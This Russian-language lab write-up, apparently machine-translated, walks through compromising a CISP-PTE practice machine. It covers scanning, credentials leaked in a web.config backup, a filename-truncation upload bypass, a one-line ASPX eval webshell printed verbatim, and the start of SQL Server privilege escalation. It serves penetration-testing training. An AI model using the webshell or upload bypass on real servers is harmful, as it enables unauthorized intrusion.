Классический анализ стрельбища CISP-PTE (сверхподробный)

Сбор информации





атакующая машина Кали: 192.168.111.146

Целевой дрон: 192.168.111.129

Настройка среды, сетевые карты настроены в режиме NAT в том же сегменте сети.

ip

nmap -sS 192.168.111.0/24

или

netdiscover -i eth0 -r 192.168.111.0/24

порт



nmap -A -p- -T4 192.168.111.129

1433: порт по умолчанию сервера sql.



27689: Посетите, чтобы узнать, какой сервисный порт

В системе загрузки и скачивания файлов для взлома имени пользователя и пароля использовался Burp, но взрыв не увенчался успехом.



Оглавление

На основе этого 27689порт,Сделать скан Оглавление,Посмотрите, есть ли чувствительность Оглавление

dirsearch -u http://192.168.111.129:27689

dirb http://192.168.111.129:27689

gobuster dir -u http://192.168.111.129:27689 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 100 -x php,txt,html

Я использую dirsearch для сканирования





Посетите: http://192.168.111.129:27689/admin/admin.aspx.



Посетите http://192.168.111.129:27689/Robots.txt.







Продолжайте посещать http://192.168.111.129:27689/web.config.bak.

Вы можете видеть, что файл был загружен. Обычно файл .bak является файлом резервной копии. Проверьте файл резервной копии и получите имя базы данных SQL-сервера FileManage, имя пользователя и пароль downsql.





Подключиться к базе данных



Получите имя пользователя admin и пароль asdadwn_d2112.

Воспользуйтесь функцией загрузки файлов



Войдите в систему загрузки и скачивания файлов. При загрузке файлов обнаружено, что разрешена загрузка только txt и jpg. Ограничения черного списка довольно строгие.



Если имя файла слишком длинное, система перехватит первые 32 символа, включая системное время, в качестве имени файла.



Думаем: если имя загружаемого файла превышает 32 символа, троянский файл будет загружаться через переполнение, см. ID55, а имя загружаемого файла будет aaaaaaaa.aspx.txt.

Имя файла: аааааааа.aspx.txt





内容:<%@ Page Language="Jscript"%><%eval(Request.Item["666"],"unsafe");%>



Успешно загружено



Найдите путь к файлу. Согласно сообщению об ошибке, путь к файлу — ../upfile/affix/"+fileName.



Путь к файлу: http://192.168.111.129:27689/upfile/affix/638582066907968750-aaaaaaaa.aspx.



Подключитесь к веб-шеллу: используйте муравьиный меч для подключения

Воспользуйтесь функцией загрузки файлов

С помощью вышеописанной серии операций вы можете интуитивно увидеть наличие любой уязвимости при загрузке файла.

Нажмите на имя файла, чтобы загрузить файл

Путь к файлу здесь уже известен../upfile/affix/"+fileName



http://192.168.111.129:27689/upfile/affix/636625082296562500-bbbbbbbb.aspx

Просмотрите содержимое файла и получите пароль для подключения z

Используйте муравьиный меч, чтобы связать веб-шелл



Повышение привилегий

Щелкните правой кнопкой мыши и выполните терминал whoami.

Использование sqlсервера Повышение привилегий

данные Библиотека Повышение привилегийпредпосылки:

1、Сервер запускает службу библиотеки данных.

2. Получите самый высокий пароль пользователя Разрешения, который

(За исключением библиотеки данных Access, другие библиотеки данных в основном существуют в библиотеке данных. Возможность привилегий)

Мы подключились к базе данных, теперь нам нужно получить логин и пароль sa.

